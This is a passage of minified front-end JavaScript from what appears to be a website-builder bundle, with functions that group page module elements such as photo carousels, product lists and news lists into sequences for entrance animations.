P})),n.d(e,"getSiteAnimationConfig",(function(){return _})),n.d(e,"getModuleStructureTypeForAnimation",(function(){return k})),n.d(e,"getModuleTypeForAnimation",(function(){return S})),n.d(e,"getContentDomSeqList",(function(){return M})),n.d(e,"getAnimationDirectionConf",(function(){return w})),n.d(e,"stopEffectForAnimation",(function(){return C})),n.d(e,"startEffectForAnimation",(function(){return F})),n.d(e,"siteConfigHandler",(function(){return A})),n.d(e,"refreshOneResAnimation",(function(){return L})),n.d(e,"readyForContentAnimation",(function(){return T})),n.d(e,"refreshOneSiteAnimationEl",(function(){return O}));var i=n(1391),o=n(1),r=n(10),a=function(t,e){var n,i,o=Fai.top.$("#module"+t);1==e?((n=o.find("#photoSwitch"+t)).find(".imageSwitchBtnArea .imageSwitchBtn").eq(0).trigger("click"),n.data("intervalId")&&(i=n.data("intervalId"),Fai.stopInterval(i))):2==e?((n=o.find("#photoDotSwitch"+t)).find(".imageSwitchBtnArea .imageSwitchBtn_dot").eq(0).trigger("click"),n.data("intervalId")&&(i=n.data("intervalId"),Fai.stopInterval(i))):3==e&&(n=o.find(".photoSmallPrePicContainer")).find(".photoSmallPrePicOuter").eq(0).find(".photoSmallPicBox").trigger("click")},s=function(t,e){var n=$("#module"+t).find("#newsList"+t),i="scroll"+t,o=n.attr("scroll");o&&parseInt(o)&&(n.stop(),e?Fai.startInterval(i):Fai.stopInterval(i))},u=function(t){var e,n=[],i=Fai.top.$("#module"+t).find(".moreCardDrag"),o=i.length;if(o>0)for(var r=0;r<o;r++)e=$(i[r]).find(".moreCardTd"),n[r]=Array.from(e);return n.resetDirection=!0,n.everyItemDirection=!1,n},l=function(t){var e,n=[],i=[],o=Fai.top.$("#module"+t).find(".moreCardTd"),r=o.length;if(r>0){e=o;for(var a=0;a<r;a++)i.push(e[a]),n[a]=i,i=[]}return n.resetDirection=!0,n.everyItemDirection=!1,n},c=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var u;s%4==2?(o.push(n[s+1]),i[s]=o,o=[],u=s):s==u+1?(o.push(n[s-1]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%4==0?i[s].r=e?1:2:s%4==1?i[s].r=e?3:4:s%4==2?i[s].r=e?2:1:s%4==3&&(i[s].r=e?4:3)}}return i.everyItemDirection=!0,i},f=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++)o.push(n[s]),i[s]=o,o=[],s%4==0?i[s].r=e?1:2:s%4==1?i[s].r=e?3:4:s%4==2?i[s].r=e?2:1:s%4==3&&(i[s].r=e?4:3)}return i.everyItemDirection=!0,i},d=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var u;s%5==3?(o.push(n[s+1]),i[s]=o,o=[],u=s):s==u+1?(o.push(n[s-1]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%5==0?i[s].r=e?1:2:s%5==1?i[s].r=e?3:4:s%5==2?i[s].r=e?2:1:s%5==3?i[s].r=e?4:3:s%5==4&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},h=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var u;s%5==2?(o.push(n[s+2]),i[s]=o,o=[],u=s):s==u+2?(o.push(n[s-2]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%5==0?i[s].r=e?1:2:s%5==1?i[s].r=e?3:4:s%5==2?i[s].r=e?2:1:s%5==3?i[s].r=e?4:3:s%5==4&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},p=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var u;s%7==4?(o.push(n[s+2]),i[s]=o,o=[],u=s):s==u+2?(o.push(n[s-2]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%7==0?i[s].r=e?1:2:s%7==1||s%7==2?i[s].r=e?3:4:s%7==3?i[s].r=e?2:1:s%7==4||s%7==5?i[s].r=e?4:3:s%7==6&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},m=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++)o.push(n[s]),i[s]=o,o=[],s%3==0?i[s].r=e?1:2:s%3==1?i[s].r=e?3:4:s%3==2&&(i[s].r=e?2:1)}return i.everyItemDirection=!0,i},g=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var u;s%3==1?(o.push(n[s+1]),i[s]=o,o=[],u=s):s==u+1?(o.push(n[s-1]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%3==0?i[s].r=e?1:2:s%3==1?i[s].r=e?3:4:s%3==2&&(i[s].r=e?2:1)}}return i.everyItemDirection=!0,i},v=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var u;s%6==3?(o.push(n[s+2]),i[s]=o,o=[],u=s):s==u+2?(o.push(n[s-2]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%6==0?i[s].r=e?1:2:s%6==1?i[s].r=e?3:4:s%6==2?i[s].r=e?2:1:s%6==3||s%6==4?i[s].r=e?4:3:s%6==5&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},y=function(t,e){var n,i,o=Fai.top.$("#module"+t),r=[],a=[],s=0;if(10!=e&&13!=e)return n=o.find(".richModuleSlaveImgContainer"),(i=o.find(".richContent")).length>0&&a.push(i[0]),n.length>0&&a.push(n[0]),r[s++]=a,a=[],r},b=function(t,e){var n,i,o=Fai.top.$("#module"+t),r=[],a=[],s=0;if(7!=e)return n=o.find(".richModuleSlaveImgContainer"),i=o.find(".richContent"),n.length>0&&(a.push(n[0]),r[s++]=a,a=[]),i.length>0&&(a.push(i[0]),r[s++]=a,a=[]),r},_=function(t){if(jzUtils.isPlainObject(t)){var e={contentTerminal:"site"};return e.manageMode=Fai.top._manageMode,e.Monitor=Site.Monitor,e.JzFdpLog=Site.JzFdpLog,i.AnimationApis.getAnimationConfig(t,e)}},w=function(t){var e=[];if(0==t)return e;switch(t){case 1:e=[0,1,2,3,4];break;case 2:e=[1,2,3,4];break;case 3:e=[0,1,2,3,4];break;case 4:case 5:e=[];break;case 6:e=[1,2,3,4];break;case 7:e=[];break;case 8:case 28:e=[12,34];break;case 9:case 10:e=[];break;case 11:case 12:e=[1,2,3,4];break;default:e=[]}return e},k=function(t,e){var n,i,o=$("#module"+e),r=-1,a=parseInt(jzModule.Module.getPerformAttr(e,"_modulestyle"));switch(t){case 1:88==a?r=1:89==a?r=2:90==a&&(r=3);break;case 2:(n=o.find(".richContent")).length>0&&(n.hasClass("richContent0")?r=7:n.hasClass("richContent1")?r=8:n.hasClass("richContent2")?r=9:n.hasClass("richContent3")?r=10:n.hasClass("richContent4")?r=11:n.hasClass("richContent5")?r=12:n.hasClass("richContent6")&&(r=13));break;case 3:91==a?r=4:92==a?r=5:93==a&&(r=6);break;case 4:var s=o.find(".photoMoreCardInner");s.hasClass("cardStyle0")?r=100:s.hasClass("cardStyle1")?r=101:s.hasClass("cardStyle2")?r=102:s.hasClass("cardStyle3")?r=103:s.hasClass("cardStyle4")?r=104:s.hasClass("cardStyle5")?r=105:s.hasClass("cardStyle6")?r=106:s.hasClass("cardStyle7")?r=107:s.hasClass("cardStyle8")?r=108:s.hasClass("cardStyle9")?r=109:s.hasClass("cardStyle10")?r=110:s.hasClass("cardStyle11")?r=111:s.hasClass("cardStyle12")&&(r=112);break;case 5:2==a?r=14:3==a?r=15:8==a?r=16:30==a?r=17:41==a?r=18:74==a&&(r=19);break;case 6:(n=o.find(".J_newsList")).length>0&&(0==(i=parseInt(n.attr("newslisttype")))?r=20:6==i?r=21:2==i?r=22:1==i?r=23:5==i?r=24:3==i?r=25:4==i&&(r=26));break;case 7:(n=o.find("#newsList"+e)).length>0&&(0==(i=parseInt(n.attr("_showsetting")))?r=27:1==i&&(r=28));break;case 8:if((n=o.find(".news_list_wrap")).length>0){var u=jzModule.SiteModule.find(e).module.blob0.selectStyle;u&&!u||(r=116)}}return r},S=function(t){$("#module"+t);var e=Site.getModuleStatus(t),n=parseInt(jzModule.Module.getPerformAttr(t,"_modulestyle")),i=-1;return 3==e||(88==n||89==n||90==n?i=1:1==n?i=2:91==n||92==n||93==n?i=3:98==n?i=4:2==n||3==n||8==n||30==n||41==n||74==n?i=5:6==n||7==n?i=6:116==n&&(i=8)),i},M=function(t,e,n){var i=[],o=k(t,n);switch(o){case 1:0==e?i=function(t){var e,n,i,o,r,a,s=Fai.top.$("#module"+t),u=[],l=[],c=0,f=s.find("#photoForms"+t);if(!(f.length<1)){for(e=(a=f.find(".J_photoForm")).length,o=(n=(n=f.width()/a.outerWidth(!0))<1?1:parseInt(n))*(i=Math.ceil(f.parents(".formMiddleContent"+t).height()/a.outerHeight(!0)))<e?n*i:e,r=0;r<o;r++)r%n==0&&0!=r&&(u[c++]=l,l=[]),l.push(a[r]);return l.length>0&&(u[c++]=l,l=[]),(a=s.find("#pagenation"+t)).length>0&&l.push(a[0]),l.special=1,l.animationCls="fadeIn",u.push(l),u}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s=Fai.top.$("#module"+t),u=[],l=[],c=0,f=s.find("#photoForms"+t);if(!(f.length<1)){for(a=f.find(".J_photoForm"),o=(i=(i=f.width()/a.outerWidth(!0))<1?1:parseInt(i))*(n=Math.ceil(f.parents(".formMiddleContent"+t).height()/a.outerHeight(!0)))<(e=a.length)?i*n:e,r=0;r<o;r++)l.push(a[r]),u[c++]=l,l=[];return(a=s.find("#pagenation"+t)).length>0&&l.push(a[0]),l.special=1,l.animationCls="fadeIn",u.push(l),u}}(n));break;case 2:0==e?i=function(t){var e,n,i,o,r,a=[],s=[],u=0,l=Fai.top.$("#module"+t).find("#photo-gallery-container"+t);if(!(l.length<1)){for(i=(e=(r=l.find(".J_photoForm")).length)<(n=Math.ceil(l.parent().width()/r.outerWidth(!0)))?e:n,o=0;o<i;o++)s.push(r[o]);return a[u++]=s,s=[],a}}(n):1==e&&(i=function(t){var e,n,i,o,r,a=[],s=[],u=0,l=Fai.top.$("#module"+t).find("#photo-gallery-container"+t);if(!(l.length<1)){for(i=(e=(r=l.find(".J_photoForm")).length)<(n=Math.ceil(l.parent().width()/r.outerWidth(!0)))?e:n,o=0;o<i;o++)s.push(r[o]),a[u++]=s,s=[];return a}}(n));break;case 3:0==e?i=function(t){var e,n,i,o,r,a,s,u,l,c=Fai.top.$("#module"+t),f=[],d=[],h=0,p=c.data("options"),m=p?p.phoMarqueeDirection:-1,g=c.find("#demo0"+t);if(!(g.length<1)){if(s=g.find(".J_photoForm"),u=(l=g.find('.J_photoForm[clonediv="true"]')).length,r=g.parent().width()/s.outerWidth(!0),o=Math.ceil(g.parent().height()/s.outerHeight(!0)),n=s.length,0==m){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)d.push(s[e]);f[h++]=d}else if(1==m){for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)d.push(s[e]);f[h++]=d}else if(2==m)if(u>0){for(0==(a=u%(r=Math.floor(r)))&&(a=r),i=u-a,e=u-1;e>=i;e--)d.push(l[e]);for(f[h++]=d,d=[],i=u-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)d.push(l[e]),e%r==0&&0!=e&&(f[h++]=d,d=[]);d.length>0&&(f[h++]=d),f.reverse()}else{for(e=0;e<n;e++)d.push(s[e]);f[h++]=d}else if(3==m){for(i=o*(r=Math.floor(r))<n-u?o*r:n-u,e=0;e<i;e++)e%r==0&&0!=e&&(f[h++]=d,d=[]),d.push(s[e]);d.length>0&&(f[h++]=d)}else if(-1==m){for(e=0;e<n;e++)d.push(s[e]);f[h++]=d}return f}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,u,l,c=Fai.top.$("#module"+t),f=[],d=[],h=0,p=c.find("#demo0"+t),m=c.data("options"),g=m?m.phoMarqueeDirection:-1;if(!(p.length<1)){if(s=p.find(".J_photoForm"),u=(l=p.find('.J_photoForm[clonediv="true"]')).length,r=p.parent().width()/s.outerWidth(!0),o=Math.ceil(p.parent().height()/s.outerHeight(!0)),n=s.length,0==g){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)d.push(s[e]),f[h++]=d,d=[];f.reverse()}else if(1==g)for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)d.push(s[e]),f[h++]=d,d=[];else if(2==g)if(u>0){for(0==(a=u%(r=Math.floor(r)))&&(a=r),i=u-a,e=u-1;e>=i;e--)d.push(l[e]),f[h++]=d,d=[];for(i=u-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)d.push(l[e]),f[h++]=d,d=[];f.reverse()}else for(e=0;e<n;e++)d.push(s[e]),f[h++]=d,d=[];else if(3==g)for(i=n-u<o*(r=Math.floor(r))?n-u:o*r,e=0;e<i;e++)d.push(s[e]),f[h++]=d,d=[];else if(-1==g)for(e=0;e<n;e++)d.push(s[e]),f[h++]=d,d=[];return f}}(n));break;case 4:i=function(t){var e,n=[],i=[],o=0,r=Fai.top.$("#module"+t).find("#photoDotSwitch"+t);if(!(r.length<1))return e=r.find(".switchGroup a").eq(0),i.push(e[0]),i.length&&(n[o++]=i),i=[],(e=r.find(".imageSwitchBtnArea")).length>0&&i.push(e[0]),(e=r.find(".photoSwitchBg")).length>0&&i.push(e[0]),n[o++]=i,n}(n);break;case 5:i=function(t){var e,n=[],i=[],o=0,r=Fai.top.$("#module"+t).find("#photoSwitch"+t);if(!(r.length<1))return e=r.find(".switchGroup a").eq(0),i.push(e[0]),n[o++]=i,i=[],(e=r.find(".imageSwitchBtnArea")).length>0&&i.push(e[0]),(e=r.find(".photoSwitchBg")).length>0&&i.push(e[0]),n[o++]=i,n}(n);break;case 6:i=function(t){var e,n=[],i=[],o=0,r=Fai.top.$("#module"+t).find(".carouselPhotosSmallPic");if(!(r.length<1))return e=r.find(".photoContainerLeft"),i.push(e[0]),n[o++]=i,i=[],(e=r.find(".photoSmallPrePicContainer")).length>0&&i.push(e[0]),n[o++]=i,n}(n);break;case 7:i=y(n,o);break;case 10:case 13:i=b(n,o);break;case 8:case 9:case 11:case 12:0==e?i=y(n,o):1==e&&(i=b(n,o));break;case 14:0==e?i=function(t){var e,n,i,o,r,a,s,u,l,c=[],f=[],d=[],h=0,p=Fai.top.$("#module"+t).find("#productList"+t);if(!(p.length<1)){for(u=(l=Fai.top["productList"+t])&&l.data&&l.data.imgEffType?l.data.imgEffType:1,i=(a=p.find(".productTileForm")).length,o=(e=(e=p.width()/a.outerWidth(!0))<1?1:parseInt(e))*(n=Math.round(p.height()/a.outerHeight(!0)))<i?e*n:i,r=0;r<o;r++)r%e==0&&0!=r&&(c[h++]=f,f=[],d.length>0&&(c[h++]=d,d=[])),s=a.eq(r).find(".imgDiv"),f.push(s[0]),s=a.eq(r).find(".propList"),4!=u&&5!=u&&d.push(s[0]);return f.length>0&&(c[h++]=f,f=[]),d.length>0&&(c[h++]=d,d=[]),(s=p.find(".productListSytle")).length>0&&f.push(s[0]),(s=p.find(".separatorLine")).length>0&&f.push(s[0]),(s=p.find("#pagenation"+t)).length>0&&f.push(s[0]),f.special=1,f.animationCls="fadeIn",c[h++]=f,c}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,u,l,c=Fai.top.$("#module"+t),f=[],d=[],h=[],p=0,m=c.find("#productList"+t);if(!(m.length<1)){for(u=(l=Fai.top["productList"+t])&&l.data&&l.data.imgEffType?l.data.imgEffType:1,i=(s=m.find(".productTileForm")).length,o=(e=(e=m.width()/s.outerWidth(!0))<1?1:parseInt(e))*(n=Math.round(m.height()/s.outerHeight(!0)))<i?e*n:i,r=0;r<o;r++)0!=d.length&&d.length%e==0&&($.each(d,(function(t,e){e&&(f[p++]=e)})),d=[],$.each(h,(function(t,e){e&&(f[p++]=e)})),h=[]),a=s.eq(r).find(".imgDiv"),d.push(a[0]),a=s.eq(r).find(".propList"),4!=u&&5!=u&&h.push(a[0]);return $.each(d,(function(t,e){e&&(f[p++]=e)})),$.each(h,(function(t,e){e&&(f[p++]=e)})),d=[],h=[],(a=m.find(".productListSytle")).length>0&&d.push(a[0]),(a=m.find(".separatorLine")).length>0&&d.push(a[0]),(a=m.find("#pagenation"+t)).length>0&&d.push(a[0]),d.special=1,d.animationCls="fadeIn",f.push(d),f}}(n));break;case 15:0==e?i=function(t){var e,n,i,o,r,a,s,u,l,c,f,d,h,p=Fai.top.$("#module"+t),m=[],g=[],v=[],y=0,b=p.data("options"),_=b?b.proMarqueeDirection:-1,w=p.find("#demo0"+t);if(!(w.length<1)){if(f=(d=Fai.top["Product"+t])&&d.ieOpt?d.ieOpt.effType:1,s=w.find(".productMarqueeForm"),l=(c=w.find('.productMarqueeForm[clonediv="true"]')).length,r=w.parent().width()/s.outerWidth(!0),o=Math.ceil(w.parent().height()/s.outerHeight(!0)),n=s.length,h=4!=f&&5!=f||s.find(".J_marqueePropListInfo .g_stress .fk-prop-price-other").length>0,0==_){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);g.length>0&&(m[y++]=g),v.length>0&&(m[y++]=v)}else if(1==_){for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);g.length>0&&(m[y++]=g),v.length>0&&(m[y++]=v)}else if(2==_)if(l>0){for(0==(a=l%(r=Math.floor(r)))&&(a=r),i=l-a,e=l-1;e>=i;e--)u=c.eq(e).find(".imgDiv"),g.push(u[0]),u=c.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);for(v.length>0&&(m[y++]=v,v=[]),m[y++]=g,g=[],i=l-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)u=c.eq(e).find(".imgDiv"),g.push(u[0]),u=c.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]),e%r==0&&0!=e&&(v.length>0&&(m[y++]=v,v=[]),m[y++]=g,g=[]);g.length>0&&(m[y++]=g),v.length>0&&(m[y++]=v),m.reverse()}else{for(r=Math.floor(r),e=0;e<n;e++)0!=g.length&&g.length%r==0&&(m[y++]=g,g=[],v.length>0&&(m[y++]=v,v=[])),u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);g.length>0&&(m[y++]=g),v.length>0&&(m[y++]=v)}else if(3==_){for(i=o*(r=Math.floor(r))<n-l?o*r:n-l,e=0;e<i;e++)e%r==0&&0!=e&&(m[y++]=g,g=[],v.length>0&&(m[y++]=v,v=[])),u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);g.length>0&&(m[y++]=g),v.length>0&&(m[y++]=v)}else if(-1==_){for(r=Math.floor(r),e=0;e<n;e++)0!=g.length&&g.length%r==0&&(m[y++]=g,g=[],v.length>0&&(m[y++]=v,v=[])),u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);g.length>0&&(m[y++]=g),v.length>0&&(m[y++]=v)}return m}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,u,l,c,f,d,h,p=Fai.top.$("#module"+t),m=[],g=[],v=[],y=0,b=p.find("#demo0"+t),_=p.data("options"),w=_?_.proMarqueeDirection:-1;if(!(b.length<1)){if(f=(d=Fai.top["Product"+t])&&d.ieOpt?d.ieOpt.effType:1,s=b.find(".productMarqueeForm"),l=(c=b.find('.productMarqueeForm[clonediv="true"]')).length,r=b.parent().width()/s.outerWidth(!0),o=Math.ceil(b.parent().height()/s.outerHeight(!0)),n=s.length,h=4!=f&&5!=f||s.find(".J_marqueePropListInfo .g_stress .fk-prop-price-other").length>0,0==w){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);g.reverse(),v.reverse(),$.each(g,(function(t,e){e&&(m[y++]=e)})),$.each(v,(function(t,e){e&&(m[y++]=e)}))}else if(1==w){for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);$.each(g,(function(t,e){e&&(m[y++]=e)})),$.each(v,(function(t,e){e&&(m[y++]=e)}))}else if(2==w)if(r=Math.floor(r),l>0){for(0==(a=l%r)&&(a=r),i=l-a,e=l-1;e>=i;e--)u=c.eq(e).find(".imgDiv"),g.push(u[0]),u=c.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);for($.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)})),g=[],v=[],i=l-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)0!=g.length&&g.length%r==0&&($.each(v,(function(t,e){e&&(m[y++]=e)})),v=[],$.each(g,(function(t,e){e&&(m[y++]=e)})),g=[]),u=c.eq(e).find(".imgDiv"),g.push(u[0]),u=c.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);$.each(v,(function(t,e){e&&(m[y++]=e)})),$.each(g,(function(t,e){e&&(m[y++]=e)})),m.reverse()}else{for(e=0;e<n;e++)0!=g.length&&g.length%r==0&&($.each(g,(function(t,e){e&&(m[y++]=e)})),g=[],$.each(v,(function(t,e){e&&(m[y++]=e)})),v=[]),u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);g.length>0&&($.each(g,(function(t,e){e&&(m[y++]=e)})),$.each(v,(function(t,e){e&&(m[y++]=e)})))}else if(3==w){for(i=n-l<o*(r=Math.floor(r))?n-l:o*r,e=0;e<i;e++)0!=g.length&&g.length%r==0&&($.each(g,(function(t,e){e&&(m[y++]=e)})),g=[],$.each(v,(function(t,e){e&&(m[y++]=e)})),v=[]),u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);$.each(g,(function(t,e){e&&(m[y++]=e)})),$.each(v,(function(t,e){e&&(m[y++]=e)}))}else if(-1==w){for(r=Math.floor(r),e=0;e<n;e++)0!=g.length&&g.length%r==0&&($.each(g,(function(t,e){e&&(m[y++]=e)})),g=[],$.each(v,(function(t,e){e&&(m[y++]=e)})),v=[]),u=s.eq(e).find(".imgDiv"),g.push(u[0]),u=s.eq(e).find(".J_marqueePropListInfo"),h&&v.push(u[0]);g.length>0&&($.each(g,(function(t,e){e&&(m[y++]=e)})),$.each(v,(function(t,e){e&&(m[y++]=e)})))}return m}}(n));break;case 16:i=function(t){var e,n=Fai.top.$("#module"+t),i=[],o=[],r=n.find("#productList"+t);if(!(r.length<1))return(e=r.find(".productPicListForm")).each((function(){i.push($(this)[0])})),(e=r.find(".productListSytle")).length>0&&o.push(e[0]),(e=r.find(".separatorLine")).length>0&&o.push(e[0]),(e=r.find("#pagenation"+t)).length>0&&o.push(e[0]),o.special=1,o.animationCls="fadeIn",i.push(o),i}(n);break;case 17:0==e?i=function(t){var e,n,i,o,r,a,s,u,l=Fai.top.$("#module"+t),c=[],f=[],d=l.find("#product-gallery-container"+t);if(!(d.length<1)){for(s=(u=Fai.top["productList"+t])&&u.data&&u.data.imgEffType?u.data.imgEffType:1,i=(e=(a=d.find(".product-container")).length)<(n=Math.round(d.parent().width()/a.outerWidth(!0)))?e:n,r=a.find(".img-container"),o=0;o<i;o++)f.push(r[o]);if(c.push(f),f=[],(r=a.find(".J_containerPropListInfo")).length>0&&r.find(".sixth_ProductPanel").length>0&&(r=r.find(".sixth_ProductPanel")),4!=s&&5!=s||r.find(".g_stress .fk-prop-price-other").length>0){for(o=0;o<i;o++)f.push(r[o]);c.push(f),f=[]}return(r=l.find(".product-gallery-inner .gallery-control")).length>0&&f.push(r[0]),f.special=1,f.animationCls="fadeIn",c.push(f),c}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,u,l=Fai.top.$("#module"+t),c=[],f=[],d=0,h=l.find("#product-gallery-container"+t);if(!(h.length<1)){for(s=(u=Fai.top["productList"+t])&&u.data&&u.data.imgEffType?u.data.imgEffType:1,i=(e=(a=h.find(".product-container")).length)<(n=Math.round(h.parent().width()/a.outerWidth(!0)))?e:n,r=a.find(".img-container"),o=0;o<i;o++)f.push(r[o]),c[d++]=f,f=[];if((r=a.find(".J_containerPropListInfo")).length>0&&r.find(".sixth_ProductPanel").length>0&&(r=r.find(".sixth_ProductPanel")),4!=s&&5!=s||r.find(".g_stress .fk-prop-price-other").length>0)for(o=0;o<i;o++)f.push(r[o]),c[d++]=f,f=[];return(r=l.find(".product-gallery-inner .gallery-control")).length>0&&f.push(r[0]),f.special=1,f.animationCls="fadeIn",c[d++]=f,c}}(n));break;case 18:0==e?i=function(t){var e,n,i,o=[],r=Fai.top.$("#module"+t).find(".productSmallPicForms");if(!(r.length<1))return n=r.find(".smallPicUpForms"),o.push(n[0]),n=(i=r.find(".smallPicDownForms")).find(".smallPicDownFormsMid"),o.push(n[0]),n=i.find(".smallPrePic_control"),o.push(n[0]),o[e=o.length-1].special=1,o[e].animationCls="fadeIn",o}(n):1==e&&(i=function(t){var e,n,i,o=Fai.top.$("#module"+t),r=[],a=o.find(".productSmallPicForms");if(!(a.length<1))return n=(i=a.find(".smallPicUpForms")).find(".containerLeft"),r.push(n[0]),n=i.find(".containerRight"),r.push(n[0]),(n=(i=a.find(".smallPicDownForms")).find(".smallPicDownFormsMid .smallPrePicOuter")).each((function(){r.push($(this)[0])})),n=i.find(".smallPrePic_control"),r.push(n[0]),e=r.length-1,r[e].special=1,r[e].animationCls="fadeIn",r}(n));break;case 19:0==e?i=function(t){var e,n=Fai.top.$("#module"+t),i=[],o=[],r=n.find("#productList"+t);if(!(r.length<1))return(e=r.find(".doubleProduct")).each((function(){i.push($(this)[0])})),(e=r.find(".productListSytle")).length>0&&o.push(e[0]),(e=r.find(".separatorLine")).length>0&&o.push(e[0]),(e=r.find("#pagenation"+t)).length>0&&o.push(e[0]),o.special=1,o.animationCls="fadeIn",i.push(o),i}(n):1==e&&(i=function(t){var e,n=Fai.top.$("#module"+t),i=[],o=[],r=n.find("#productList"+t);if(!(r.length<1))return(e=r.find(".doubleProduct")).each((function(){$(this).find(".productDoublePicListForm").each((function(){i.push($(this).find(".imgDiv")[0]),i.push($(this).find(".propList")[0])}))})),(e=r.find(".productListSytle")).length>0&&o.push(e[0]),(e=r.find(".separatorLine")).length>0&&o.push(e[0]),(e=r.find("#pagenation"+t)).length>0&&o.push(e[0]),o.special=1,o.animationCls="fadeIn",i.push(o),i}(n));break;case 20:case 22:case 23:case 25:case 26:case 27:case 28:i=function(t,e){var n,i,o=Fai.top.$("#module"+t),r=[],a=[],s=0;if(!((n=o.find("#newsList"+t)).length<0))return(20==e||22==e||23==e||25==e||26==e?n.find(".J_newsListLine"):n.find(".J_newsResultLine")).each((function(){r[s++]=$(this)[0]})),(i=n.find(".separatorLine")).length>0&&a.push(i[0]),(i=o.find("#pagenation"+t)).length>0&&a.push(i[0]),a.special=1,a.animationCls="fadeIn",r[s++]=a,r}(n,o);break;case 21:0==e?i=function(t){var e,n,i,o,r,a,s,u,l=Fai.top.$("#module"+t),c=[],f=[],d=[],h=0;if(!((a=l.find("#newsList"+t)).length<0)){for(n=(s=a.find(".J_newsListLine")).length,r=(i=(i=a.width()/s.outerWidth(!0))<1?1:parseInt(i))*(o=Math.ceil(a.height()/s.outerHeight(!0)))<n?i*o:n,e=0;e<r;e++)e%i==0&&0!=e&&(c[h++]=f,c[h++]=d,f=[],d=[]),u=s.eq(e).find(".J_articlePhotoBox"),f.push(u[0]),u=s.eq(e).find(".J_articleDesc"),d.push(u[0]);return f.length>0&&(c[h++]=f,c[h++]=d,f=[],d=[]),(u=l.find("#pagenation"+t)).length>0&&f.push(u[0]),f.special=1,f.animationCls="fadeIn",c[h++]=f,c}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,u,l=Fai.top.$("#module"+t),c=[],f=[],d=[],h=0;if(!((a=l.find("#newsList"+t)).length<0)){for(n=(s=a.find(".J_newsListLine")).length,r=(i=(i=a.width()/s.outerWidth(!0))<1?1:parseInt(i))*(o=Math.ceil(a.height()/s.outerHeight(!0)))<n?i*o:n,e=0;e<r;e++)0!=f.length&&f.length%i==0&&($.each(f,(function(t,e){c[h++]=e})),f=[],$.each(d,(function(t,e){c[h++]=e})),d=[]),u=s.eq(e).find(".J_articlePhotoBox"),f.push(u[0]),u=s.eq(e).find(".J_articleDesc"),d.push(u[0]);return $.each(f,(function(t,e){c[h++]=e})),$.each(d,(function(t,e){c[h++]=e})),f=[],d=[],(u=l.find("#pagenation"+t)).length>0&&f.push(u[0]),f.special=1,f.animationCls="fadeIn",c[h++]=f,c}}(n));break;case 